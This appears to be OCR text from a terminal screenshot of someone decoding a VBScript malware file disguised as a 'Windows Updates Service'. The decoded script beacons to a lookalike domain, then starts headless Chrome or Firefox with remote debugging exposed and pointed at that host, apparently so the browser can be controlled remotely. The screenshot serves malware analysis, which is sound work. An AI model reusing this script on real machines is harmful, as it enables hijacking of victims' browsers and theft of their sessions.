 2. X3eRo0 - Linux Interface - ~
File Edit View Tabs Help
1. X3eRo0's Console 2. X3eRo0 - Linux In...
[~]$ python decode_vbe.py Windows\ Updates\ Files/Windows\ Updates\ Service.vbe
on Error Resume Next
Sub Pause(NSeconds)
Wscript.Sleep(NSeconds*3000)
End Sub
Dim visualcpp
Set visualcpp = CreateObject("WScript.Shell")
counter = True
While counter = True
website = "www.google.com.244883378346760.window-updates-service.com"
checkstring = "ping -n 1 -w 300 " & website
status = visualcpp.Run(checkstring, 0 , True)
If status = 0 Then
counter = False
Else
Pause(21)
End If
Wend
returncodestatus = "1"
returncodestatus = visualcpp.run("chrome --headless --disable-gpu --remote-debugging-port=
9222 http://www.google.com.244883378346760.window-updates-service.com",0,false)
if returncodestatus <> 0 then
returncodestatus=visualcpp.run("firefox -no-remote -CreateProfile user",0,false)
returncodestatus=visualcpp.run("firefox -no-remote -headless -new-instance -P ""user"" --s
tart-debugger-server ws:6000 http://www.google.com.244883378346760.window-updates-service.
com",0,false)
End If
[~]$
Ready NUM 4072 90x33 90x500 100%